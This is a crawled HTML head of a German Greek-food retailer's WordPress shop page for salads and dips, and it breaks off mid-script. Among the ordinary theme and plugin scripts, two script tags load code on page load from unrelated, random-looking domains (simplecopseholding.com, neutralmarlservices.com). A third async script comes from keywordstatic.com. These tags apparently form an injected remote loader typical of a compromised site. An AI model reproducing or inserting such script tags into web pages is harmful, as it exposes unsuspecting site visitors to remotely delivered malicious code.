

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikroulis.de/tiefkuehltheke-2/salate-dips/
body_size: 14597
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#c44646"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Salate &amp; Dips - Mikroulis</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mikroulis.de/tiefkuehltheke-2/salate-dips/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salate &amp; Dips - Mikroulis" />
	<meta property="og:description" content="Salate und Dips Vielfalt und hohe Qualität, so lässt sich unser Angebot an griechischen Salaten und Dips am einfachsten beschreiben. Mit unserer Hausmarke Alexia haben wir hochwertige Dips für Mezedes direkt aus Griechenland wie zum Beispiel den beliebten Klassiker Tzatziki. Unsere verfügbaren Produkte in diesem Bereich werden nach althergebrachten Rezepten hergestellt. Sie zeichnen sich durch&hellip;" />
	<meta property="og:url" content="https://mikroulis.de/tiefkuehltheke-2/salate-dips/" />
	<meta property="og:site_name" content="Mikroulis" />
	<meta property="article:modified_time" content="2017-11-13T17:26:14+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mikroulis.de/#website","url":"https://mikroulis.de/","name":"Mikroulis","description":"Groß und Einzelhandels GmbH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikroulis.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://mikroulis.de/tiefkuehltheke-2/salate-dips/#webpage","url":"https://mikroulis.de/tiefkuehltheke-2/salate-dips/","name":"Salate & Dips - Mikroulis","isPartOf":{"@id":"https://mikroulis.de/#website"},"datePublished":"2017-11-13T11:41:20+00:00","dateModified":"2017-11-13T17:26:14+00:00","breadcrumb":{"@id":"https://mikroulis.de/tiefkuehltheke-2/salate-dips/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://mikroulis.de/tiefkuehltheke-2/salate-dips/"]}]},{"@type":"BreadcrumbList","@id":"https://mikroulis.de/tiefkuehltheke-2/salate-dips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://mikroulis.de/"},{"@type":"ListItem","position":2,"name":"Tiefkühltheke","item":"https://mikroulis.de/tiefkuehltheke-2/"},{"@type":"ListItem","position":3,"name":"Salate &#038; Dips"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Feed" href="https://mikroulis.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Kommentar-Feed" href="https://mikroulis.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikroulis.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://mikroulis.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikroulis.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css'  href='https://mikroulis.de/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css'  href='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251204-81725' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://mikroulis.de/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:400,400italic,500,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/media.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/mega-menu.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4' id='revmin-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251204-81725' id='wpmt-js-frontend-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"182","ajaxurl":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/mikroulis.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9dc52f84f0","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#c44646"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png\" srcset=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png 44w, https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mikroulis\" \/>","url":"https:\/\/mikroulis.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"dcbc3a2bb891657f9f27072291ae611c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/compatibility/woocommerce/woocommerce.min.js?ver=9.6.0' id='dt-woocommerce-js'></script>
<link rel="https://api.w.org/" href="https://mikroulis.de/wp-json/" /><link rel="alternate" type="application/json" href="https://mikroulis.de/wp-json/wp/v2/pages/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikroulis.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikroulis.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://mikroulis.de/?p=182' />
<link rel="alternate" type="application/json+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ftiefkuehltheke-2%2Fsalate-dips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ftiefkuehltheke-2%2Fsalate-dips%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.circle-image  {  
width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}
.circle-image-hover
{
  width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}

.circle-image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="VQPHWTYzdL7VH7tuZhlR"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
